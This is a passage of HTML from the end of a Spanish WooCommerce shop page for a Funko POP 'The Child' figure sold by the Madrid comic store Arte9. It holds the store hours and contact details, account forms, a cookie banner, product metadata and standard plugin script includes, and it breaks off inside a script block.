								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=536068976" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=344489662" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Funko","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/funko\/"}},{"@type":"ListItem","position":4,"item":{"name":"THE CHILD (BABY YODA) &amp;#8211; THE MANDALORIAN","@id":"https:\/\/arte9.com\/producto\/the-child-the-mandalorian\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/the-child-the-mandalorian\/#product","name":"THE CHILD (BABY YODA) - THE MANDALORIAN","url":"https:\/\/arte9.com\/producto\/the-child-the-mandalorian\/","description":"El peque\u00f1o GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexi\u00f3n con la fuerza y un tama\u00f1o de 9cm.\r\n\r\nCaracter\u00edsticas generales de nuestras figuras Funko POP:\r\n\r\nLas figuras Funko POP! est\u00e1n fabricadas en vinilo siguiendo su peculiar dise\u00f1o que los hace reconocibles retraten a quien retraten.\r\n\r\nVienen en cajas de cart\u00f3n expositoras. Los tama\u00f1os de las figuras dependen del tipo de Funko.\r\nPara los Est\u00e1ndar: 9 cm; Deluxe y Super Sized 6\": 15cm; Super Sized 10\": 25 cm; Ride: 20 cm. (Todos los tama\u00f1os son aproximados).\r\n\r\nIdeales para decorar tu espacio y que todos reconozcan de qu\u00e9 eres fan.\r\nNuestros Funkos POP! son originales\r\nLos recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el c\u00f3digo de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.\r\n\r\n\u00a1No te conformes con uno o dos, y ampl\u00eda tu colecci\u00f3n! \u00a1Cuantos m\u00e1s tengas, m\u00e1s querr\u00e1s tener!\r\n\r\nEn Arte 9 puedes encontrar una amplia selecci\u00f3n de Figuras Funko POP!","image":"https:\/\/arte9.com\/wp-content\/uploads\/2021\/07\/Popchildyoda.jpg","sku":16977,"offers":[{"@type":"Offer","price":"16.65","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.65","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/the-child-the-mandalorian\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"the-child-the-mandalorian","post_type":"product","name":"the-child-the-mandalorian","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/the-child-the-mandalorian"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
